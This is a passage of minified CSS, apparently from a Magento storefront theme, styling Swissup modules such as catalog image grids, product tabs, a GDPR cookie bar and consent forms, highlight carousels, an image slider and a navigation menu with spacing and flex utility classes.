.item{width:calc(50% - var(--item-margin)*2);margin:var(--item-margin);padding:var(--item-padding)}@media (min-width:768px){.easycatalogimg-grid.easycatalogimg-cols-3
.item{width:calc(100%/3 - var(--item-margin)*2)}.easycatalogimg-grid.easycatalogimg-cols-4
.item{width:calc(100%/4 - var(--item-margin)*2)}.easycatalogimg-grid.easycatalogimg-cols-5 .item,.easycatalogimg-grid.easycatalogimg-cols-6
.item{width:calc(100%/4 - var(--item-margin)*2)}}@media (min-width:1024px){.easycatalogimg-grid.easycatalogimg-cols-5
.item{width:calc(100%/5 - var(--item-margin)*2)}.easycatalogimg-grid.easycatalogimg-cols-6
.item{width:calc(100%/6 - var(--item-margin)*2)}}.easycatalogimg-departments .easycatalogimg
a{color:#333}.easycatalogimg-departments .easycatalogimg .list-subcategories{font-size:.85em}.easycatalogimg-departments .easycatalogimg .list-subcategories
a{color:#444}.product.info.detailed .tabs-toolbar{display:none}.collapsed[data-mage-init*='"Swissup_Easytabs/js/tabs":']>[data-role=content],.accordion[data-mage-init*='"Swissup_Easytabs/js/tabs":']>[data-role=content]{display:none;visibility:hidden;opacity:0;padding:.75rem 1rem}.product.data.items
.item.content{display:none}.product.data.items .item.content:nth-child(2){display:block}.product.data.items.collapsed>[role=tablist]{display:flex;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}.product.data.items.collapsed>[role=tablist]::-webkit-scrollbar{display:none}.product.data.items.collapsed>[role=tablist]>.item.title{flex-shrink:0;outline-offset:-2px;margin:0}.product.data.items.collapsed>[role=tablist]>.item.title:after{display:none}.product.data.items.collapsed>[role=tablist]>.data.item.title{border-bottom-color:transparent}.product.data.items.collapsed>[name=prev],.product.data.items.collapsed>[name=next]{display:none !important}@media (min-width:768px){.product.data.items.expanded{display:flex;flex-flow:row wrap}}@media (max-width:767.98px){.product.data.items.expanded>.title{margin-top:.5rem}}@media (min-width:768px){.product.data.items.expanded>.title{width:100%}}.product.data.items.expanded>.title
h2{font-size:2.75rem;line-height:3rem;font-weight:700;padding:1rem 0}.product.data.items.expanded>.content{position:relative;visibility:visible;height:auto;opacity:1;overflow:visible}@media (min-width:768px){.product.data.items.expanded>.content{width:100%;padding:1rem 0}}.product.data.items .block.crosssell .block-title{display:none}.product.info.detailed .tabs-toolbar~.data.items>.item.content{scroll-margin-top:50px}.fbl-custom{display:inline-block;margin:0
6px 0 0}.fbl-custom
.like{height:20px;text-decoration:none;display:inline-block;vertical-align:middle}.fbl-custom .like:before{content:' ';width:20px;height:20px;display:inline-block;text-align:center}.product.featured-attributes{display:none;margin:6px
0 0;font-size:14px;line-height:1.35em}.product.featured-attributes
.value{color:#777}.fieldset>.field.consent{margin-bottom:5px}.fieldset>.field.consent~.captcha,.fieldset>.field.consent~.g-recaptcha,.fieldset>.field.consent~.field-recaptcha{margin-top:20px}.field.consent{transition:all .3s linear}.hidden-consents
.field.consent{max-height:0 !important;overflow:hidden !important;margin:0
!important;padding:0
!important;opacity:0 !important;transform:translateY(-5px)}.page-footer .block.newsletter
.form{position:relative}.page-footer .block.newsletter .form
.consent{position:absolute;top:100%;z-index:20;padding:.5rem;background:rgba(var(--z-layer-bg),var(--z-layer-bg-alpha,1));color:rgba(var(--z-layer-color),var(--z-layer-color-alpha,1))}.cookie-bar{z-index:899;position:fixed;bottom:0;left:0;width:100%;padding:25px
30px;box-sizing:border-box;color:rgba(var(--base-color,34,34,34),var(--base-alpha,1));background:rgba(var(--z-layer-bg,255,255,255),var(--z-layer-bg-alpha,1));box-shadow:0 0 20px -5px rgba(0,0,0,.2);visibility:hidden}.cookie-bar p:last-child{margin:0}.cookie-bar .cookie-bar-container{display:flex;flex-direction:column;justify-content:space-between;max-width:false;margin:0
auto}.cookie-bar .cookie-bar-text{max-width:800px}.cookie-bar .cookie-bar-text>h3{margin-top:0}.cookie-bar .cookie-bar-buttons{display:flex;flex-shrink:0;align-items:center;justify-content:center;margin-top:20px}.cookie-bar .cookie-bar-buttons>*{margin-left:25px}.cookie-bar .cookie-bar-buttons>*:first-child{margin:0}.cookie-bar .cookie-bar-buttons
a{color:rgba(var(--link-color,136,136,136),var(--link-alpha,1));text-decoration:underline}.cookie-bar .cookie-bar-buttons a:hover{text-decoration:none}.cookie-bar-mode-full{top:0;bottom:0;left:0;width:420px;max-width:92%;padding:15px
10px 15px 20px}.cookie-bar-mode-full .cookie-bar-text{padding-right:10px;max-height:calc(100vh - 35px);overflow:auto;overscroll-behavior:contain;-webkit-overflow-scrolling:touch}.cookie-bar-mode-full .cookie-bar-buttons{justify-content:flex-end}.cookie-bar-mode-full .cookie-bar-buttons>*{margin-left:12px}.cookie-bar~.cookie-wall{z-index:898;position:fixed;pointer-events:none;opacity:0;bottom:0;left:0;right:0;top:0;background:rgba(var(--z-overlay-bg,255,255,255),var(--z-overlay-bg-alpha,.8))}@keyframes gdpr-loading{50%{opacity:.8}}.cookie-buttons{margin:15px
0 15px;text-align:right}.cookie-buttons
button{margin-left:10px;margin-bottom:5px}.cookie-buttons button.gdpr-loading{animation:gdpr-loading .7s infinite}.cookie-group{box-sizing:border-box;margin:0
0 15px;padding:5px
12px 12px;border:1px
solid rgba(var(--base-color,238,238,238),var(--divider-alpha,.1));border-radius:4px}.cookie-groups{clear:both;width:100%}.cookie-group:last-child{margin-bottom:0}.cookie-group-heading{position:relative;display:flex;align-items:center;margin-top:1rem;margin-bottom:1.5rem}.cookie-group
.h3{font-weight:400;margin:0;flex-grow:1}.cookie-group-description{margin-bottom:10px}.cookie-group-toggler{box-sizing:content-box;margin:0
10px;position:relative;flex-shrink:0;cursor:pointer;border:2px
solid transparent;border-radius:9999px;background:rgba(var(--brand-color,25,121,195),.3);height:20px;width:40px;transition:.2s background ease-in-out}.cookie-group-toggler span:first-child{display:block;background:rgba(var(--base-bg,255,255,255),var(--base-bg-alpha,1));height:20px;width:20px;border-radius:50%;box-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px 0 rgba(0,0,0,.06);transform:translateX(0);transition:.2s transform ease-in-out}.cookie-group-toggler.active{background:rgba(var(--brand-color,25,121,195),var(--brand-alpha,1))}.cookie-group-toggler.active span:first-child{transform:translateX(20px)}.cookie-group-toggler:focus{outline:none}.cookie-group-toggler-message{font-size:.9em;color:rgba(var(--base-color,119,119,119),var(--muted-alpha,.6));pointer-events:none;position:absolute;white-space:nowrap;right:65px;background:rgba(var(--base-bg,255,255,255),var(--base-bg-alpha,1));padding:4px
6px;border-radius:2px;box-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px 0 rgba(0,0,0,.06)}.cookie-group-toggler-message:empty{display:none}.cookie-list-caption{color:rgba(var(--link-color,119,119,119),var(--link-alpha,1));cursor:pointer}.cookie-list-caption.hide{display:none}.cookie-list-caption:hover{text-decoration:underline}.cookie-list-toggler{display:none !important}.cookie-list-toggler:checked~.show{display:none !important}.cookie-list-toggler:checked~.hide{display:block !important}.cookie-list-toggler:checked~table{display:table}.cookie-list
table{display:none;table-layout:fixed;word-wrap:break-word;margin-top:10px !important;font-size:.9em}.cookie-list table .cookie-name{width:27%}.cookie-list table .cookie-description{width:73%}.block-accepted-consents .consent-form-title{font-weight:700;display:block;margin:10px
0}.block-accepted-consents .grouped-consents{margin-bottom:20px}.block-accepted-consents .list-consents{list-style:none;padding:0;margin:0}.block-accepted-consents .list-consents
li{margin:0}.block-accepted-consents .list-consents li+li{margin-top:3px}.block-accepted-consents .list-consents
svg{width:16px;height:12px;vertical-align:middle;margin-top:-3px;fill:currentColor}.block-accepted-consents .privacy-note{padding:5px
12px;opacity:.7;border:1px
solid #eee;border-radius:4px}.block-accepted-consents .privacy-note
p{margin-bottom:3px}.block-delete-data
p{margin-bottom:10px}.block-delete-data button.delete-data{box-shadow:none;background:#ec4236;border:none;color:#fff;font-size:16px;padding:10px
15px;text-transform:none}.block-delete-data button.delete-data:hover{box-shadow:none;color:#fff;background:#d43b31}.block-delete-data button.delete-data:focus{outline:none;box-shadow:0 0 0 2px rgba(225,66,66,.5)}.delete-data-modal .modal-inner-wrap{max-width:600px}.delete-data-modal
h2{margin-top:0}.delete-data-modal .form.delete-data{margin-top:35px}.delete-data-modal button.delete-data{box-shadow:none;background:#ec4236;border:none;color:#fff;font-size:16px;padding:10px
15px;text-transform:none}.delete-data-modal button.delete-data:hover{box-shadow:none;color:#fff;background:#d43b31}.delete-data-modal button.delete-data:focus{outline:none;box-shadow:0 0 0 2px rgba(225,66,66,.5)}.block-highlight .block-title
p{margin:0}.block-highlight
.products{margin:0}.block-highlight .toolbar-products{display:none}.block-highlight .toolbar-amount{display:none}div.block-highlight .block-title
strong{font-weight:600}div.block-highlight .block-title strong
span{font-weight:300}@media (max-width:768px){.block-highlight [data-role^=swatch-opt]{display:none}}.block-highlight .product-items-images .product-item{border:0
!important;font-size:0 !important}.block-highlight.hl-magazine{display:flex}.block-highlight.hl-magazine .block-title-image{display:none}.block-highlight.hl-magazine>.block-title{width:23%}.block-highlight.hl-magazine>.block-content{width:77%;box-sizing:border-box}.block-highlight.hl-magazine.highlight-carousel>.block-content{display:block}.block-highlight.hl-magazine>.block-title{text-align:left;box-sizing:border-box;margin:0;padding:25px;border:0;background:0 0;position:relative}.block-highlight.hl-magazine>.block-title>*{position:relative;z-index:2}.block-highlight.hl-magazine>.block-title>strong{word-break:break-word;padding:3px
0;display:inline;font-size:2.5rem}@media (max-width:768px){.block-highlight.hl-magazine>.block-title>strong{font-size:2rem}}.block-highlight.hl-magazine>.block-title>strong
span{display:inline}.hl-black.block-highlight.hl-magazine>.block-title>strong,.hl-blue.block-highlight.hl-magazine>.block-title>strong,.hl-orange.block-highlight.hl-magazine>.block-title>strong,.hl-green.block-highlight.hl-magazine>.block-title>strong,.hl-purple.block-highlight.hl-magazine>.block-title>strong,.hl-red.block-highlight.hl-magazine>.block-title>strong{color:#fff}.hl-marker.block-highlight.hl-magazine>.block-title>strong{color:#333;background:#fff;box-shadow:5px 0 0 #fff,-5px 0 0 #fff}.hl-white.hl-marker.block-highlight.hl-magazine>.block-title>strong{color:#fff;background:#000;box-shadow:5px 0 0 #000,-5px 0 0 #000}.block-highlight.hl-magazine>.block-title>strong:before,.block-highlight.hl-magazine>.block-title>strong:after{display:none}.block-highlight.hl-magazine>.block-title
.subtitle{margin:20px
0 20px -5px}.block-highlight.hl-magazine>.block-title .subtitle
a{display:inline-block;padding:5px
12px;background-color:#fff;border-radius:2px;box-shadow:0 2px 7px rgba(0,0,0,.1);text-decoration:none;color:#333;font-size:1.9rem;font-weight:600;text-shadow:0 0 3px rgba(0,0,0,.1);transition:transform .2s linear,box-shadow .2s linear}.block-highlight.hl-magazine>.block-title .subtitle a:hover{transform:translateY(-2px);box-shadow:0 2px 15px rgba(0,0,0,.12)}.hl-white.block-highlight.hl-magazine>.block-title .subtitle
a{color:#fff;background:#000}.block-highlight.hl-magazine>.block-title .block-title-background{z-index:1;position:absolute;display:block;left:0;top:0;right:0;bottom:0;background-repeat:no-repeat;background-position:0 100%;background-color:transparent}.block-highlight.hl-magazine>.block-title .block-title-background .title-image{position:absolute}.block-highlight.hl-magazine>.block-title .block-title-background .title-image
img{display:block}.hl-black.block-highlight.hl-magazine>.block-title .block-title-background{background-color:#000}.hl-white.block-highlight.hl-magazine>.block-title .block-title-background{background-color:#fff}.hl-blue.block-highlight.hl-magazine>.block-title .block-title-background{background-color:#1c73f5}.hl-orange.block-highlight.hl-magazine>.block-title .block-title-background{background-color:#fe6500}.hl-green.block-highlight.hl-magazine>.block-title .block-title-background{background-color:#45ca38}.hl-purple.block-highlight.hl-magazine>.block-title .block-title-background{background-color:#6346cf}.hl-red.block-highlight.hl-magazine>.block-title .block-title-background{background-color:#f54034}.hl-gray.block-highlight.hl-magazine>.block-title .block-title-background,.hl-grey.block-highlight.hl-magazine>.block-title .block-title-background{background-color:#f7f7f7}.hl-cover.block-highlight.hl-magazine>.block-title .block-title-background .title-image{top:0;height:100%}.hl-cover.block-highlight.hl-magazine>.block-title .block-title-background .title-image
img{height:100%;object-fit:cover}.hl-contain.block-highlight.hl-magazine>.block-title .block-title-background .title-image{bottom:0}@media (max-width:640px){.block-highlight.hl-magazine{display:flex;flex-direction:column}.block-highlight.hl-magazine>.block-title{width:100%;padding:15px;display:flex;justify-content:space-between;align-items:center}.block-highlight.hl-magazine>.block-title
.subtitle{margin-left:0}.block-highlight.hl-magazine>.block-title .block-title-background .title-image{display:none}.block-highlight.hl-magazine>.block-content{width:100%}}.block-highlight.highlight-carousel
.pager{display:none}.block-highlight.highlight-carousel .block-content{padding:0;display:flex;flex-flow:column}.block-highlight.highlight-carousel
.slide{position:relative;width:100%;flex-shrink:0;padding:0
8px;box-sizing:border-box}@media (max-width:640px){.block-highlight.highlight-carousel .slick-list{scroll-snap-type:none !important}.block-highlight.highlight-carousel
.slide{padding:0;width:auto !important}.block-highlight.highlight-carousel .slick-arrow,.block-highlight.highlight-carousel .swiper-button-prev,.block-highlight.highlight-carousel .swiper-button-next{display:none !important}.block-highlight.highlight-carousel .product-item{width:33vw !important}.block-highlight.highlight-carousel .product-items{display:flex;flex-wrap:nowrap;margin:0
!important}.block-highlight.highlight-carousel .product-items .product-item:nth-child(n){margin-bottom:0 !important}}@media (max-width:480px){.block-highlight.highlight-carousel .product-item{width:45vw !important}}.block-highlight [data-content-type=products][data-appearance=carousel] .slick-list{padding-left:0 !important;padding-right:0 !important;scroll-snap-type:x mandatory}.block-highlight .slick-list
.slide{scroll-snap-align:center}.block-highlight .slick-list .slide .product-items{flex-wrap:wrap !important}.highlight-cols-1{--listing-grid-columns:1}.highlight-cols-2{--listing-grid-columns:2}.highlight-cols-3{--listing-grid-columns:3}.highlight-cols-4{--listing-grid-columns:4}.highlight-cols-5{--listing-grid-columns:5}.highlight-cols-6{--listing-grid-columns:6}@media (max-width:767px){.highlight-cols-6{--listing-grid-columns:3}}@media (max-width:480px){.highlight-grid:not(.highlight-cols-1){--listing-grid-columns:2}}@media (max-width:480px){.block.block-highlight.highlight-carousel .product-item{width:48vw !important}}.products-grid .hover-image-container,.products-list .hover-image-container{background-color:#fff;opacity:0;position:absolute;top:0;left:0;right:0;transition:opacity .2s ease-in-out;text-align:center}.easyslide-wrapper .swiper-container{text-align:center}.easyslide-wrapper .swiper-container-horizontal>.swiper-pagination-bullets{bottom:.4em}.easyslide-link{display:block}.columns
.column.main{min-width:0}.easyslide-description{position:absolute;overflow:hidden;padding:15px
20px;text-align:left;box-sizing:border-box;display:flex;flex-direction:column;justify-content:center}.easyslide-description-top,.easyslide-description-bottom{left:0;width:100%}.easyslide-description-left,.easyslide-description-right{top:0;bottom:0}@media (min-width:640px){.easyslide-description-left,.easyslide-description-right{width:45%}}.easyslide-description-top{top:0}.easyslide-description-bottom{bottom:0}.easyslide-description-right{right:0}.easyslide-description-left{left:0}.easyslide-description-center{inset:0;align-items:center;text-align:center}.easyslide-description
a{text-decoration:none;color:#5a5a5a}.easyslide-description a:hover{text-decoration:underline}.easyslide-description
p{line-height:20px;text-align:center}.easyslide-background-light{background:rgba(255,255,255,.65);color:#000}.easyslide-background-dark{background:rgba(0,0,0,.65);color:#fff}.easyslide-background-transparent{color:#000}.easyslide-thumbs.swiper-container{padding:.5rem 0;text-align:inherit}.easyslide-thumbs:not(.swiper-container-initialized) .swiper-slide:not(:first-child){display:none}.easyslide-thumbs .swiper-slide{cursor:pointer;margin-right:.5rem;width:auto}.easyslide-thumbs .swiper-slide:not(:has(img)){width:10rem;max-width:100%;background:currentColor;opacity:.1}.easyslide-thumbs .swiper-slide:last-child{margin-right:0}.easyslide-thumbs .swiper-slide.swiper-slide-thumb-active:after{content:'';position:absolute;top:0;bottom:0;left:0;right:0;border:2px
solid #007aff}.easyslide-thumbs-black.easyslide-thumbs .swiper-slide.swiper-slide-thumb-active:after{border-color:#000}.easyslide-thumbs-white.easyslide-thumbs .swiper-slide.swiper-slide-thumb-active:after{border-color:#fff}.easyslide-wrapper-thumbs-above{display:flex;flex-direction:column-reverse}.easyslide-wrapper-thumbs-above .swiper-container{max-width:100%}.easyslide-wrapper-thumbs-above .easyslide-thumbs{margin:0}.easyslide-wrapper-thumbs-above .easyslide-thumbs.swiper-container{padding:0
0 .5rem}.easyslide-wrapper-thumbs-right,.easyslide-wrapper-thumbs-left{display:flex;align-items:flex-start}.easyslide-wrapper-thumbs-right .easyslide-thumbs,.easyslide-wrapper-thumbs-left .easyslide-thumbs{flex-shrink:0}.easyslide-wrapper-thumbs-right .easyslide-thumbs.swiper-container,.easyslide-wrapper-thumbs-left .easyslide-thumbs.swiper-container{padding:0
0 0 .5rem}.easyslide-wrapper-thumbs-right .easyslide-thumbs .swiper-slide,.easyslide-wrapper-thumbs-left .easyslide-thumbs .swiper-slide{margin:0
0 .5rem}.easyslide-wrapper-thumbs-right .easyslide-thumbs .swiper-slide:last-child,.easyslide-wrapper-thumbs-left .easyslide-thumbs .swiper-slide:last-child{margin:0}.easyslide-wrapper-thumbs-left{flex-direction:row-reverse}.easyslide-wrapper-thumbs-left .easyslide-thumbs.swiper-container{padding:0
.5rem 0 0}.navpro.navpro .text-left{text-align:left}.navpro.navpro .text-center{text-align:center}.navpro.navpro .text-right{text-align:right}.navpro.navpro .text-justify{text-align:justify}.navpro.navpro
.nowrap{white-space:nowrap}.navpro.navpro .break-word{word-wrap:break-word}.navpro.navpro .va-middle{vertical-align:middle}.navpro.navpro .va-top{vertical-align:top}.navpro.navpro .va-bottom{vertical-align:bottom}.navpro.navpro .va-baseline{vertical-align:baseline}.navpro.navpro
.inline{display:inline}.navpro.navpro
.block{display:block}.navpro.navpro .inline-block{display:inline-block}.navpro.navpro .float-left{float:left}.navpro.navpro .float-right{float:right}.navpro.navpro
.m0{margin:0}.navpro.navpro
.mt0{margin-top:0}.navpro.navpro
.mr0{margin-right:0}.navpro.navpro
.mb0{margin-bottom:0}.navpro.navpro
.ml0{margin-left:0}.navpro.navpro
.m1{margin:.5rem}.navpro.navpro
.mt1{margin-top:.5rem}.navpro.navpro
.mr1{margin-right:.5rem}.navpro.navpro
.mb1{margin-bottom:.5rem}.navpro.navpro
.ml1{margin-left:.5rem}.navpro.navpro
.m2{margin:1rem}.navpro.navpro
.mt2{margin-top:1rem}.navpro.navpro
.mr2{margin-right:1rem}.navpro.navpro
.mb2{margin-bottom:1rem}.navpro.navpro
.ml2{margin-left:1rem}.navpro.navpro
.m3{margin:2rem}.navpro.navpro
.mt3{margin-top:2rem}.navpro.navpro
.mr3{margin-right:2rem}.navpro.navpro
.mb3{margin-bottom:2rem}.navpro.navpro
.ml3{margin-left:2rem}.navpro.navpro
.m4{margin:4rem}.navpro.navpro
.mt4{margin-top:4rem}.navpro.navpro
.mr4{margin-right:4rem}.navpro.navpro
.mb4{margin-bottom:4rem}.navpro.navpro
.ml4{margin-left:4rem}.navpro.navpro .ml-auto{margin-left:auto}.navpro.navpro .mr-auto{margin-right:auto}@media (max-width:639.98px){.navpro.navpro .xs-m0{margin:0}.navpro.navpro .xs-mt0{margin-top:0}.navpro.navpro .xs-mr0{margin-right:0}.navpro.navpro .xs-mb0{margin-bottom:0}.navpro.navpro .xs-ml0{margin-left:0}.navpro.navpro .xs-m1{margin:.5rem}.navpro.navpro .xs-mt1{margin-top:.5rem}.navpro.navpro .xs-mr1{margin-right:.5rem}.navpro.navpro .xs-mb1{margin-bottom:.5rem}.navpro.navpro .xs-ml1{margin-left:.5rem}.navpro.navpro .xs-m2{margin:1rem}.navpro.navpro .xs-mt2{margin-top:1rem}.navpro.navpro .xs-mr2{margin-right:1rem}.navpro.navpro .xs-mb2{margin-bottom:1rem}.navpro.navpro .xs-ml2{margin-left:1rem}.navpro.navpro .xs-m3{margin:2rem}.navpro.navpro .xs-mt3{margin-top:2rem}.navpro.navpro .xs-mr3{margin-right:2rem}.navpro.navpro .xs-mb3{margin-bottom:2rem}.navpro.navpro .xs-ml3{margin-left:2rem}.navpro.navpro .xs-m4{margin:4rem}.navpro.navpro .xs-mt4{margin-top:4rem}.navpro.navpro .xs-mr4{margin-right:4rem}.navpro.navpro .xs-mb4{margin-bottom:4rem}.navpro.navpro .xs-ml4{margin-left:4rem}.navpro.navpro .xs-ml-auto{margin-left:auto}.navpro.navpro .xs-mr-auto{margin-right:auto}}.navpro.navpro
.p0{padding:0}.navpro.navpro
.pt0{padding-top:0}.navpro.navpro
.pr0{padding-right:0}.navpro.navpro
.pb0{padding-bottom:0}.navpro.navpro
.pl0{padding-left:0}.navpro.navpro
.p1{padding:.5rem}.navpro.navpro
.pt1{padding-top:.5rem}.navpro.navpro
.pr1{padding-right:.5rem}.navpro.navpro
.pb1{padding-bottom:.5rem}.navpro.navpro
.pl1{padding-left:.5rem}.navpro.navpro
.p2{padding:1rem}.navpro.navpro
.pt2{padding-top:1rem}.navpro.navpro
.pr2{padding-right:1rem}.navpro.navpro
.pb2{padding-bottom:1rem}.navpro.navpro
.pl2{padding-left:1rem}.navpro.navpro
.p3{padding:4rem}.navpro.navpro
.pt3{padding-top:4rem}.navpro.navpro
.pr3{padding-right:4rem}.navpro.navpro
.pb3{padding-bottom:4rem}.navpro.navpro
.pl3{padding-left:4rem}.navpro.navpro
.p4{padding:4rem}.navpro.navpro
.pt4{padding-top:4rem}.navpro.navpro
.pr4{padding-right:4rem}.navpro.navpro
.pb4{padding-bottom:4rem}.navpro.navpro
.pl4{padding-left:4rem}@media (max-width:639.98px){.navpro.navpro .xs-p0{padding:0}.navpro.navpro .xs-pt0{padding-top:0}.navpro.navpro .xs-pr0{padding-right:0}.navpro.navpro .xs-pb0{padding-bottom:0}.navpro.navpro .xs-pl0{padding-left:0}.navpro.navpro .xs-p1{padding:.5rem}.navpro.navpro .xs-pt1{padding-top:.5rem}.navpro.navpro .xs-pr1{padding-right:.5rem}.navpro.navpro .xs-pb1{padding-bottom:.5rem}.navpro.navpro .xs-pl1{padding-left:.5rem}.navpro.navpro .xs-p2{padding:1rem}.navpro.navpro .xs-pt2{padding-top:1rem}.navpro.navpro .xs-pr2{padding-right:1rem}.navpro.navpro .xs-pb2{padding-bottom:1rem}.navpro.navpro .xs-pl2{padding-left:1rem}.navpro.navpro .xs-p3{padding:2rem}.navpro.navpro .xs-pt3{padding-top:2rem}.navpro.navpro .xs-pr3{padding-right:2rem}.navpro.navpro .xs-pb3{padding-bottom:2rem}.navpro.navpro .xs-pl3{padding-left:2rem}.navpro.navpro .xs-p4{padding:4rem}.navpro.navpro .xs-pt4{padding-top:4rem}.navpro.navpro .xs-pr4{padding-right:4rem}.navpro.navpro .xs-pb4{padding-bottom:4rem}.navpro.navpro .xs-pl4{padding-left:4rem}}.navpro.navpro
.flex{display:flex !important}.navpro.navpro .flex-column{flex-direction:column}.navpro.navpro .flex-wrap{flex-wrap:wrap}.navpro.navpro .flex-nowrap{flex-wrap:nowrap}.navpro.navpro .items-start{align-items:flex-start}.navpro.navpro .items-end{align-items:flex-end}.navpro.navpro .items-center{align-items:center}.navpro.navpro .items-baseline{align-items:baseline}.navpro.navpro .items-stretch{align-items:stretch}.navpro.navpro .self-start{align-self:flex-start}.navpro.navpro .self-end{align-self:flex-end}.navpro.navpro .self-center{align-self:center}.navpro.navpro .self-baseline{align-self:baseline}.navpro.navpro .self-stretch{align-self:stretch}.navpro.navpro .justify-start{justify-content:flex-start}.navpro.navpro .justify-end{justify-content:flex-end}.navpro.navpro .justify-center{justify-content:center}.navpro.navpro .justify-between{justify-content:space-between}.navpro.navpro .justify-around{justify-content:space-around}.navpro.navpro .justify-evenly{justify-content:space-evenly}.navpro.navpro .content-start{align-content:flex-start}.navpro.navpro .content-end{align-content:flex-end}.navpro.navpro .content-center{align-content:center}.navpro.navpro .content-between{align-content:space-between}.navpro.navpro .content-around{align-content:space-around}.navpro.navpro .content-stretch{align-content:stretch}.navpro.navpro .order-0{order:0}.navpro.navpro .order-1{order:1}.navpro.navpro .order-2{order:2}.navpro.navpro .order-3{order:3}.navpro.navpro .order-last{order:99999}.navpro-menu a:hover>.tip{text-decoration:none}.navpro-menu
.tip{display:inline-block;top:-3px;position:relative;padding:2px
3px;font-family:inherit;font-weight:400;font-size:.7em;line-height:normal;color:#fff;background:#1979c3}.navpro-menu .tip.text-small{font-size:.65em}.navpro-menu .tip.text-big{font-size:.8em}.navpro-menu .tip.text-big.top{top:-8px}.navpro-menu
.tip.top{position:absolute;top:-6px;right:21px}.rtl .navpro-menu
.tip.top{right:auto;left:21px}.navpro-menu .tip.top:before{content:'';position:absolute;right:6px;top:100%;width:0;height:0;border:4px
solid transparent;border-top-color:#1979c3}.rtl .navpro-menu .tip.top:before{right:auto;left:6px}.navpro-menu
.tip.inverted{color:#1979c3;background:#fff}.navpro-menu .tip.inverted:before{border-top-color:#fff}.navpro-menu
.tip.accent{background:#ff7103}.navpro-menu .tip.accent:before{border-top-color:#ff7103}.navpro-menu
.tip.accent.inverted{color:#ff7103;background:#fff}.navpro-menu .tip.accent.inverted:before{border-top-color:#fff}.navpro-menu
.tip.muted{background:#555}.navpro-menu .tip.muted:before{border-top-color:#555}.navpro-menu
.tip.muted.inverted{color:#555;background:#fff}.navpro-menu .tip.muted.inverted:before{border-top-color:#fff}.navpro-menu
.tip.black{color:#fff;background:#000}.navpro-menu .tip.black:before{border-top-color:#000}.navpro-menu
.tip.black.inverted{color:#000;background:#fff}.navpro-menu .tip.black.inverted:before{border-top-color:#fff}.navpro .navpro-search .block-search{float:none;align-self:center;margin:0;padding:0;left:auto;top:auto;right:auto;bottom:auto;transform:none;position:static;width:auto}.navpro .navpro-search .block-search .block-title{margin:0
0 15px}.navpro .navpro-search .block-search
.form.minisearch{position:relative}.navpro .li-item>.navpro-search .block-search .block-title{display:none}.navpro .li-item>.navpro-search .block-search .field
label{display:none}@media (min-width:640.98px){.navpro.orientation-horizontal>ul{display:flex;flex-wrap:wrap;align-items:stretch}.navpro.orientation-horizontal>ul>li{display:flex;align-items:flex-end}}.navpro.orientation-vertical
.level0{margin:0}.navpro.orientation-vertical .children>li>a,.navpro.orientation-vertical .level0>.level-top,.navpro.orientation-vertical .level0.active>.level-top,.navpro.orientation-vertical .level0.has-active>.level-top{display:block}.navpro.orientation-vertical .parent-expanded>a{font-weight:700}.navpro.orientation-vertical .parent-expanded .parent-expanded>a{font-weight:400}.navpro.orientation-vertical>ul{display:flex;flex-wrap:wrap;align-items:stretch;flex-direction:column}.navpro.orientation-vertical .navpro-dropdown .children>li>a,.navpro.orientation-vertical .navpro-dropdown .children .parent>a{padding:8px
12px}.navpro.orientation-vertical .level0>.level-top{padding:8px
12px}.navpro-initially-expanded{width:1280px;height:0;overflow:hidden;display:none}@media (min-width:1280px){.cms-index-index .navpro li.home-expanded{position:relative}}.navpro-pills
li.level0{background:#f4f4f4;border-radius:10px;margin:0
5px 5px 0}.navpro-shevron{display:none}.navpro-dropdown{position:absolute;left:-99999px;top:-99999px;opacity:0;visibility:hidden;pointer-events:none}.rtl .navpro-dropdown{left:99999px}.navpro-dropdown-inner{box-sizing:border-box;padding:12px}.navpro-dropdown-expanded>.navpro-dropdown-inner{padding-top:0}.navpro-dropdown .navpro-dropdown-expanded>.navpro-dropdown-inner{padding-left:0;padding-right:0}.navpro-dropdown .navpro-dropdown-expanded>.navpro-dropdown-inner>.navpro-row>.navpro-col>.children>.parent-expanded>.navpro-dropdown-expanded>.navpro-dropdown-inner{padding:12px;padding-top:0;padding-bottom:0}.dropdown-left .ui-menu-item{text-align:right}.rtl .dropdown-left .ui-menu-item{text-align:left}.navpro-mobile{width:639.98px;height:0;overflow:hidden;display:none}.navpro .li-item.opened{z-index:89}.navpro .li-item.navpro-shop-all{font-weight:700}.navpro .navpro-a-with-thumbnail{margin-bottom:8px;max-height:130px;overflow:hidden}.navpro .navpro-a-with-thumbnail
img{margin-top:5px;filter:contrast(95%)}.navpro .level0 .children>li>a,.navpro .level0 .children .parent>a{text-decoration:none}.navpro-dropdown .children>li>a,.navpro-dropdown .children .parent>a{display:block;line-height:inherit;padding:7px
12px;text-decoration:none}.navpro-dropdown .children .parent>a{padding-right:20px}.rtl .navpro-dropdown .children .parent>a{padding:7px
12px;padding-left:20px}.navpro-dropdown>.navpro-dropdown-inner>.navpro-row>.navpro-col>.children>.parent-expanded>a{font-weight:700;padding-bottom:5px;text-transform:uppercase}.navpro-dropdown-expanded>.navpro-dropdown-inner>.navpro-row>.navpro-col>.children>li>a{padding-top:3px;padding-bottom:3px}.navpro-dropdown-expanded>.navpro-dropdown-inner>.navpro-row>.navpro-col>.children>li.navpro-shop-all>a{padding-top:6px;padding-bottom:6px}.navpro-dropdown-expanded>.navpro-dropdown-inner>.navpro-row>.navpro-col>.children>li.navpro-shop-all>a
span{line-height:normal}.navpro-dropdown
.multicolumn{display:flex;align-content:flex-start;flex-wrap:wrap;flex-direction:row}.navpro-dropdown .multicolumn>li{width:100%}.navpro-dropdown
